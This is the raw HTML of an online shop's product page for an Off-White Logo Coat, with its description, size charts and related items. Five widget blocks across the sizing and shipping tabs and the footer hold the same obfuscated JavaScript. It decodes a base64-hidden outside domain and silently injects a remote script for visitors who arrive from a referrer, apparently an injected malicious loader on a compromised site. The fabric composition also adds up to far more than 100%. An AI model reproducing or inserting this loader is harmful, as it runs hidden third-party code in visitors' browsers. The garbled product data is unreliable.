										<input type="hidden" id="full_uri" value="https://splyxp.com/product/off-white-logo-coat/">
					<a href="http://www.facebook.com/sharer.php?u=https://splyxp.com/product/off-white-logo-coat/" target="_blank"><span class="share-icon facebook-icon"><i class="fa fa-facebook" aria-hidden="true"></i></span> Facebook</a>
					<a href="https://twitter.com/share?url=https://splyxp.com/product/off-white-logo-coat/&amp;text=Off-White Logo Coat" target="_blank"><span class="share-icon twitter-icon"><i class="fa fa-twitter" aria-hidden="true"></i></span> Twitter</a>
					<a href="whatsapp://send?text=Off-White Logo Coat - https://splyxp.com/product/off-white-logo-coat/" data-action="share/whatsapp/share"><span class="share-icon Whatsapp-icon"><i class="fa fa-whatsapp" aria-hidden="true"></i></span> Whatsapp</a>
					<a href="mailto:?subject=Off-White Logo Coat&amp;body=Off-White Logo Coat - https://splyxp.com/product/off-white-logo-coat/"
						title="Share by Email">
						<span class="share-icon Email-icon"><i class="fa fa-envelope" aria-hidden="true"></i></span> Email
					</a>


				</div></div>
				<style type="text/css">
				.share-my-story-btn {

					margin-top: 4px;
				}
				.share-my-story-btn a { 
					padding: 5px 15px 2px 15px; 
					margin-top: 0px; 
					margin-left: 0; 
				}</style>
				<div class="clear"></div>


								<style>
				.btn-req-eshopper {
					background: #4f5669;
					padding: 15px 10px;
					width: 80%;
					margin: 15px auto;
					display: block;
					color: #fff;
					text-align: center;
					text-transform: uppercase;
					text-decoration: none;
					-webkit-border-radius: 8px;
					-moz-border-radius: 8px;
					border-radius: 8px;
					cursor: pointer;
				}
				.tooltip {
					position: relative;
					display: block;
				}
				/* Tooltip text */
				.tooltip .tooltiptext {
					visibility: hidden;
					width: 80%;
					background-color: #eee;
					color: #555;
					text-align: center;
					padding: 5px 0;
					border-radius: 6px;

					/* Position the tooltip text - see examples below! */
					position: absolute;
					z-index: 1;
					padding:15px;
					bottom: 100%;
					left:10%;

					font-size:12px;
					font-weight:normal;

				}
				.tooltip .tooltiptext::after {
					content: " ";
					position: absolute;
					top: 100%; /* At the bottom of the tooltip */
					left: 50%;
					margin-left: -5px;
					border-width: 5px;
					border-style: solid;
					border-color: #eee transparent transparent transparent;
				}

				/* Show the tooltip text when you mouse over the tooltip container */
				.tooltip:hover .tooltiptext {
					visibility: visible;
				}
			</style>
<!--
<div class="tooltip"><span class="tooltiptext">If you want a different size or colour or from a different retailer of the same product then please click the button, fill up a simple form and send us your Personal i-Shopper Request.</span><a href="/request-e-shopper?product_link=" title="this is tooltip" class="btn-req-eshopper">Request S-PLY i-Shopper</a></div>
-->
<div class="product-detail-grey">
	<div class="product-desc-titles sj_font ">
					<div class="title active prod-desc" >DESCRIPTION</div>
					
					<div class="title prod-vendor " >VENDOR</div>
		 

		<div class="title prod-sizing">SIZING</div><div class="title prod-ship-returns" >SHIPPING &amp; RETURNS</div>
	</div>
	<div class="product-detail-content">
		<p>Notched lapels. Two flap pockets at sides. Logo patch at sleeve. Sequin and crystal embellishments at chest and back. Button closures at front.</p>
<p>&#8211; 70% Virgin Wool, 34% Crystal, 33% Polyester, 33% Glass, 20% Polyamide, 10% Cashmere</p>
	</div>
			<div class="product-detail-vendor" style="display:none;">
			<div class="product-vendor"><h2>A Ma Maniere</h2><p>We&#8217;ve learned to care for our most valuable pieces, we must equally look after our community and those in our immediate surroundings. Hand Wash Cold is our way to give back, lift up and empower our own to make a difference, in their own way.</p>
<a href="https://splyxp.com/splyrs/amamaniere/" class="vendor-btn">More Products from A Ma Maniere</a></div></div>		<div  class="product-detail-sizing" style="display: none;">
			<div class="sizing">
							<h3>Shoes Size Chart</h3>
<table>
                        <thead>
                            <tr>
                                <th>US</th>
                                <th>EU</th>
                                <th>UK</th>
                            </tr>
                        </thead>
                        <tbody>
                            <tr>
                                <td>6</td>
                                <td>39</td>
                                <td>5</td>
                            </tr>
                            <tr>
                                <td>7</td>
                                <td>40</td>
                                <td>6</td>
                            </tr>
                            <tr>
                                <td>8</td>
                                <td>41</td>
                                <td>7</td>
                            </tr>
                            <tr>
                                <td>9</td>
                                <td>42</td>
                                <td>8</td>
                            </tr>
                            <tr>
                                <td>10</td>
                                <td>43</td>
                                <td>9</td>
                            </tr>
                            <tr>
                                <td>11</td>
                                <td>44</td>
                                <td>10</td>
                            </tr>
                            <tr>
                                <td>12</td>
                                <td>45</td>
                                <td>11</td>
                            </tr>
                        </tbody>
                    </table>
      <h3>Clothing Size Chart</h3>


<table>
    <thead>
        <tr>
            <th>Size</th>
            <th>Shoulder Width</th>
            <th>Chest Circumference</th>
            <th>Back Length</th>
        </tr>
    </thead>
    <tbody>
        
       
        <tr>
        	<td>S</td>
            <td>13.8" / 35cm</td>
            <td>38.6" / 98cm</td>
            <td>22.2" / 56.5cm</td>
        </tr>
        <tr>
        	 <td>M</td>
            <td>14.6" / 37cm</td>
            <td>40.2" / 102cm</td>
            <td>22.8" / 58cm</td>
        </tr>
        <tr>
        	<td>L</td>
            <td>15.4" / 39cm</td>
            <td>42.5" / 108cm</td>
            <td>23.6" / 60cm</td>
        </tr>
        <tr>
        	 <td>XL</td>
            <td>15.7" / 40cm</td>
            <td>44.1" / 112cm</td>
            <td>24.2" / 61.5cm</td>
        </tr>
       
    </tbody>
</table> 

<p class="note">Size and cutting will vary between brands, please use the chart as a general guide.</p>
		<div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div>			</div>
		</div>
		<div class="product-detail-shipping-returns" style="display: none;">
			
			
			
			<div class="deliveries">
				<p>			 For more information about returns please 
                        <a href="#" target="_blank" title="Returns &amp; Exchanges">click here</a>.		<div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></p>
			</div>
			
			
		</div>
	</div>
	<div class="clear"></div>
</div></div>
</div><!-- .summary -->
<div class="clear"></div>

	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li class="description_tab" id="tab-title-description" role="tab" aria-controls="tab-description">
					<a href="#tab-description">Description</a>
				</li>
							<li class="vendor_tab" id="tab-title-vendor" role="tab" aria-controls="tab-vendor">
					<a href="#tab-vendor">Vendor</a>
				</li>
							<li class="wcmp_customer_qna_tab" id="tab-title-wcmp_customer_qna" role="tab" aria-controls="tab-wcmp_customer_qna">
					<a href="#tab-wcmp_customer_qna">Questions and Answers</a>
				</li>
							<li class="singleproductmultivendor_tab" id="tab-title-singleproductmultivendor" role="tab" aria-controls="tab-singleproductmultivendor">
					<a href="#tab-singleproductmultivendor">More Offers</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
<div class="product-detail-grey" style="display: none !important;">
	<!-- <div class="product-detail-grey-head"><h2>Product Details</h2></div> -->
<div class="product-detail-grey-inner">
	<div class="product-detail-grey-left">

  <h2>Description</h2>

<p>Notched lapels. Two flap pockets at sides. Logo patch at sleeve. Sequin and crystal embellishments at chest and back. Button closures at front.</p>
<p>&#8211; 70% Virgin Wool, 34% Crystal, 33% Polyester, 33% Glass, 20% Polyamide, 10% Cashmere</p>
</div>
	<div class="product-detail-grey-right">
    <div class="product-details-section">
        <div class="section">
            <h3>Sizing</h3>
            <div  class="section-details collapse in">
                <div class="sizing">
                  			<h3>Shoes Size Chart</h3>
<table>
                        <thead>
                            <tr>
                                <th>US</th>
                                <th>EU</th>
                                <th>UK</th>
                            </tr>
                        </thead>
                        <tbody>
                            <tr>
                                <td>6</td>
                                <td>39</td>
                                <td>5</td>
                            </tr>
                            <tr>
                                <td>7</td>
                                <td>40</td>
                                <td>6</td>
                            </tr>
                            <tr>
                                <td>8</td>
                                <td>41</td>
                                <td>7</td>
                            </tr>
                            <tr>
                                <td>9</td>
                                <td>42</td>
                                <td>8</td>
                            </tr>
                            <tr>
                                <td>10</td>
                                <td>43</td>
                                <td>9</td>
                            </tr>
                            <tr>
                                <td>11</td>
                                <td>44</td>
                                <td>10</td>
                            </tr>
                            <tr>
                                <td>12</td>
                                <td>45</td>
                                <td>11</td>
                            </tr>
                        </tbody>
                    </table>
      <h3>Clothing Size Chart</h3>


<table>
    <thead>
        <tr>
            <th>Size</th>
            <th>Shoulder Width</th>
            <th>Chest Circumference</th>
            <th>Back Length</th>
        </tr>
    </thead>
    <tbody>
        
       
        <tr>
        	<td>S</td>
            <td>13.8" / 35cm</td>
            <td>38.6" / 98cm</td>
            <td>22.2" / 56.5cm</td>
        </tr>
        <tr>
        	 <td>M</td>
            <td>14.6" / 37cm</td>
            <td>40.2" / 102cm</td>
            <td>22.8" / 58cm</td>
        </tr>
        <tr>
        	<td>L</td>
            <td>15.4" / 39cm</td>
            <td>42.5" / 108cm</td>
            <td>23.6" / 60cm</td>
        </tr>
        <tr>
        	 <td>XL</td>
            <td>15.7" / 40cm</td>
            <td>44.1" / 112cm</td>
            <td>24.2" / 61.5cm</td>
        </tr>
       
    </tbody>
</table> 

<p class="note">Size and cutting will vary between brands, please use the chart as a general guide.</p>
		<div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div>                </div>
            </div>
        </div>
        <div class="section">
            <h3>Shipping &amp; Returns</h3>
            <div>
                <div class="deliveries">
                    <p>			 For more information about returns please 
                        <a href="#" target="_blank" title="Returns &amp; Exchanges">click here</a>.		<div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></p>
                </div>
            </div>
        </div>
    </div>
</div> </div>
<div class="clear"></div>
</div>

<div class="clear"></div>			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--vendor panel entry-content wc-tab" id="tab-vendor" role="tabpanel" aria-labelledby="tab-title-vendor">
				<div class="product-vendor"><h2>A Ma Maniere</h2><p>We&#8217;ve learned to care for our most valuable pieces, we must equally look after our community and those in our immediate surroundings. Hand Wash Cold is our way to give back, lift up and empower our own to make a difference, in their own way.</p>
<p><a href="https://splyxp.com/splyrs/amamaniere/">More Products from A Ma Maniere</a></p></div>			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--wcmp_customer_qna panel entry-content wc-tab" id="tab-wcmp_customer_qna" role="tabpanel" aria-labelledby="tab-title-wcmp_customer_qna">
				<div id="wcmp_customer_qna" class="woocommerce-wcmp_customer_qna">
    <div id="cust_qna_form_wrapper">
        <div id="cust_qna_form">
            <h2 id="custqna-title" class="custqna-title">Questions and Answers</h2>			
            <div class="qna-ask-wrap">
                <form action="" method="post" id="customerqnaform" class="customerqna-form" novalidate="">
                    <input type="hidden" id="cust_qna_nonce" name="cust_qna_nonce" value="aeea437e52" /><input type="hidden" name="_wp_http_referer" value="/product/off-white-logo-coat/" />                    <div id="qna-ask-input">
                        <input type="text" name="cust_question" id="cust_question" placeholder="Have a question? Search for answer">
                        <div id="ask-wrap">
                            <label class="no-answer-lbl">Haven't found any answer you are looking for</label>
                            <button id="ask-qna" class="btn btn-info btn-lg" type="button">Ask Now</button>
                        </div>
                        <input type="hidden" name="product_ID" value="27591" id="product_ID">
                        <input type="hidden" name="cust_ID" id="cust_ID" value="0">
                    </div>
                </form> 
            </div>
            <div id="qna-result-wrap" class="qna-result-wrap">
                        </div>
            <div class="clear"></div>
                        <div id="qna_user_msg_wrap" class="simplePopup">
                <div class="qna_msg" style="text-align: center;">
                    <p>You are not logged in</p>
                </div>
            </div>
                    </div>
    </div>
</div>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--singleproductmultivendor panel entry-content wc-tab" id="tab-singleproductmultivendor" role="tabpanel" aria-labelledby="tab-title-singleproductmultivendor">
				    <div class="container">
        <div class="row">
    Sorry no more offers available        </div>
    </div>	

			</div>
			</div>


	<section class="related products">

		
		
		
		
					
					

					<ul class="products columns-4">


						                        <h2>Style With</h2>
                        

								<li class="product type-product status-publish has-post-thumbnail  first   ">
									<a href="https://splyxp.com/product/off-white-c-o-virgil-abloh-black-ow-patch-varsity-jacket/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">	
										<span class="product-brand">Off-White</span>
										<div class="prod-img-wrapper">


											<span class="primary-img">
																																					<img src="https://splyxp.net/wp-content/uploads/2022/07/OFF-WHITE-Appliqued-Wool-Blend-Felt-Varsity-Jacket.jpg" data-id="36523" border="0" />
												


											</span>   
										</div>
									</a><div class="product-content"><a href="https://splyxp.com/product/off-white-c-o-virgil-abloh-black-ow-patch-varsity-jacket/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">


										<h2 class="woocommerce-loop-product__title">Off-White c/o Virgil Abloh Black OW Patch Varsity Jacket</h2>    



										<div class="clear"></div>


										<span class="price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>2,497.00</bdi></span></span></span>
									</a>
								</div>
							</li>
							

								<li class="product type-product status-publish has-post-thumbnail   ">
									<a href="https://splyxp.com/product/nylon-track-top-black/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">	
										<span class="product-brand">Off-White</span>
										<div class="prod-img-wrapper">


											<span class="primary-img">
																																					<img src="https://splyxp.net/wp-content/uploads/2019/07/nylon-track-top2.png" data-id="8476" border="0" />
												


											</span>   
										</div>
									</a><div class="product-content"><a href="https://splyxp.com/product/nylon-track-top-black/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">


										<h2 class="woocommerce-loop-product__title">Nylon Track Top Black</h2>    



										<div class="clear"></div>


										<span class="price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>2,497.00</bdi></span></span></span>
									</a>
								</div>
							</li>
							

								<li class="product type-product status-publish has-post-thumbnail   ">
									<a href="https://splyxp.com/product/gore-tex-jacket-black/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">	
										<span class="product-brand">Off-White</span>
										<div class="prod-img-wrapper">


											<span class="primary-img">
																																					<img src="https://splyxp.net/wp-content/uploads/2019/07/gone-tex-jecket2.png" data-id="8473" border="0" />
												


											</span>   
										</div>
									</a><div class="product-content"><a href="https://splyxp.com/product/gore-tex-jacket-black/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">


										<h2 class="woocommerce-loop-product__title">Gore_tex Hooded Jacket</h2>    



										<div class="clear"></div>


										<span class="price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>2,497.00</bdi></span></span></span>
									</a>
								</div>
							</li>
							

								<li class="product type-product status-publish has-post-thumbnail   last  ">
									<a href="https://splyxp.com/product/off-white-black-negative-mark-arrows-denim-jacket/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">	
										<span class="product-brand">Off-White</span>
										<div class="prod-img-wrapper">


											<span class="primary-img">
																																					<img src="https://splyxp.net/wp-content/uploads/2021/10/Off-White-Black-Negative-Mark-Arrows-Denim-Jacket.jpg" data-id="31767" border="0" />
												


											</span>   
										</div>
									</a><div class="product-content"><a href="https://splyxp.com/product/off-white-black-negative-mark-arrows-denim-jacket/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">


										<h2 class="woocommerce-loop-product__title">Off-White Black Negative Mark Arrows Denim Jacket</h2>    



										<div class="clear"></div>


										<span class="price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>2,497.00</bdi></span></span></span>
									</a>
								</div>
							</li>
							
				</ul>


			</section>






				
	</div>

</div><!-- #product-27591 -->
<style type="text/css">
.logo-black{
	display: inline-block;
	
}
.pro-page-hide{
	display: none;
}
.menu-opener .hamburger .hb-line{
	background-color: #000;
}
.menu-opener{
	color: #000;
}
.logo-white{
	display: none;
}
header{
	position: static;
}
</style>
<div class="clear"></div>
<div class="product-help-intro">
	<div class="product-help-intro-inner"><div class="intro-txt">Meet SPLY, your digital personal shopping assistant. Here are a few quick tips to get you started.</div> <a href="javascript:void(0)" class="got-itbtn">Got it!</a></div>
</div>



<div class="help-overlay"></div>


		
	</div></main></div>
	    </div>
    </div>
    
<script type="text/javascript">
	 


  $(document).ready(function() { 
     	$("#sply-ltd-request-btn").click(function(e) {
    e.preventDefault(); 
    $(this).hide();
    $('.product-detail-grey').hide();
    $('.sply-ltd-request-info').hide();
    $('#sply-ltd-request-form').slideDown( );
  });
   

     });
</script>
<div id="top-border"></div>
<div id="right-border"></div>
<div id="bottom-border"></div>
<div id="left-border"></div>
<div class="clear"></div>
<div class="clear"></div>
<div class="splystyle-styles-modal" id="styles-modal">
	<div class="splystyle-styles-modal-inner">
		<span class="sssm-close-btn"><img src="https://splyxp.com/wp-content/themes/splystore/images/thin-close-icon.png" /></span>

		<div id="dataloader" class="loader2"><img class="loader-image" src="https://splyxp.com/wp-content/themes/splystore/images/loader-icon2.png" /></div>

		<div id="dynamicStyleContent"></div> 
		<div class="clearfix"></div> 
	</div> 
</div>

<div class="splystyle-styles-modal-overlay"></div>
<div class="clearfix"></div>  
<footer class="site-footer text-center">


	<div class="page-width">
    <!-- <div class="request-ishopper-btn-wrapper">
     <a href="https://splyxp.com/request-shopper-stylist/" class="request-ishopper-btn">Request or Inquire Service</a>
 </div> -->
 <div class="site-footer__section">
 	<ul class="no-bullets inline-list footer__social">

 		<li>
 			<a target="_blank" href="https://www.instagram.com/splyxco/" title="S-PLYCO on Instagram" class="js-no-transition">
 				<svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-instagram" viewBox="0 0 32 32"><path fill="#444" d="M16 3.094c4.206 0 4.7.019 6.363.094 1.538.069 2.369.325 2.925.544.738.287 1.262.625 1.813 1.175s.894 1.075 1.175 1.813c.212.556.475 1.387.544 2.925.075 1.662.094 2.156.094 6.363s-.019 4.7-.094 6.363c-.069 1.538-.325 2.369-.544 2.925-.288.738-.625 1.262-1.175 1.813s-1.075.894-1.813 1.175c-.556.212-1.387.475-2.925.544-1.663.075-2.156.094-6.363.094s-4.7-.019-6.363-.094c-1.537-.069-2.369-.325-2.925-.544-.737-.288-1.263-.625-1.813-1.175s-.894-1.075-1.175-1.813c-.212-.556-.475-1.387-.544-2.925-.075-1.663-.094-2.156-.094-6.363s.019-4.7.094-6.363c.069-1.537.325-2.369.544-2.925.287-.737.625-1.263 1.175-1.813s1.075-.894 1.813-1.175c.556-.212 1.388-.475 2.925-.544 1.662-.081 2.156-.094 6.363-.094zm0-2.838c-4.275 0-4.813.019-6.494.094-1.675.075-2.819.344-3.819.731-1.037.4-1.913.944-2.788 1.819S1.486 4.656 1.08 5.688c-.387 1-.656 2.144-.731 3.825-.075 1.675-.094 2.213-.094 6.488s.019 4.813.094 6.494c.075 1.675.344 2.819.731 3.825.4 1.038.944 1.913 1.819 2.788s1.756 1.413 2.788 1.819c1 .387 2.144.656 3.825.731s2.213.094 6.494.094 4.813-.019 6.494-.094c1.675-.075 2.819-.344 3.825-.731 1.038-.4 1.913-.944 2.788-1.819s1.413-1.756 1.819-2.788c.387-1 .656-2.144.731-3.825s.094-2.212.094-6.494-.019-4.813-.094-6.494c-.075-1.675-.344-2.819-.731-3.825-.4-1.038-.944-1.913-1.819-2.788s-1.756-1.413-2.788-1.819c-1-.387-2.144-.656-3.825-.731C20.812.275 20.275.256 16 .256z"></path><path fill="#444" d="M16 7.912a8.088 8.088 0 0 0 0 16.175c4.463 0 8.087-3.625 8.087-8.088s-3.625-8.088-8.088-8.088zm0 13.338a5.25 5.25 0 1 1 0-10.5 5.25 5.25 0 1 1 0 10.5zM26.294 7.594a1.887 1.887 0 1 1-3.774.002 1.887 1.887 0 0 1 3.774-.003z"></path></svg>
 				
 			</a>
 		</li></ul>

 	</div>

 	<div class="footer-navigation">
 		<div class="footer-navigation-inner">
 			<div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div> 		</div>
 	</div>
 	<div class="site-footer__section">
 		<ul class="inline-list payment-icons">

 			<li class="icon--payment">
 				<svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-american_express"><title id="pi-american_express">American Express</title><g fill="none"><path fill="#000" d="M35,0 L3,0 C1.3,0 0,1.3 0,3 L0,21 C0,22.7 1.4,24 3,24 L35,24 C36.7,24 38,22.7 38,21 L38,3 C38,1.3 36.6,0 35,0 Z" opacity=".07"></path><path fill="#006FCF" d="M35,1 C36.1,1 37,1.9 37,3 L37,21 C37,22.1 36.1,23 35,23 L3,23 C1.9,23 1,22.1 1,21 L1,3 C1,1.9 1.9,1 3,1 L35,1"></path><path fill="#FFF" d="M8.971,10.268 L9.745,12.144 L8.203,12.144 L8.971,10.268 Z M25.046,10.346 L22.069,10.346 L22.069,11.173 L24.998,11.173 L24.998,12.412 L22.075,12.412 L22.075,13.334 L25.052,13.334 L25.052,14.073 L27.129,11.828 L25.052,9.488 L25.046,10.346 L25.046,10.346 Z M10.983,8.006 L14.978,8.006 L15.865,9.941 L16.687,8 L27.057,8 L28.135,9.19 L29.25,8 L34.013,8 L30.494,11.852 L33.977,15.68 L29.143,15.68 L28.065,14.49 L26.94,15.68 L10.03,15.68 L9.536,14.49 L8.406,14.49 L7.911,15.68 L4,15.68 L7.286,8 L10.716,8 L10.983,8.006 Z M19.646,9.084 L17.407,9.084 L15.907,12.62 L14.282,9.084 L12.06,9.084 L12.06,13.894 L10,9.084 L8.007,9.084 L5.625,14.596 L7.18,14.596 L7.674,13.406 L10.27,13.406 L10.764,14.596 L13.484,14.596 L13.484,10.661 L15.235,14.602 L16.425,14.602 L18.165,10.673 L18.165,14.603 L19.623,14.603 L19.647,9.083 L19.646,9.084 Z M28.986,11.852 L31.517,9.084 L29.695,9.084 L28.094,10.81 L26.546,9.084 L20.652,9.084 L20.652,14.602 L26.462,14.602 L28.076,12.864 L29.624,14.602 L31.499,14.602 L28.987,11.852 L28.986,11.852 Z"></path></g></svg>

 			</li>

 			<li class="icon--payment">
 				<svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z"></path><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875"></path><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858"></path><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048"></path></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z"></path><path 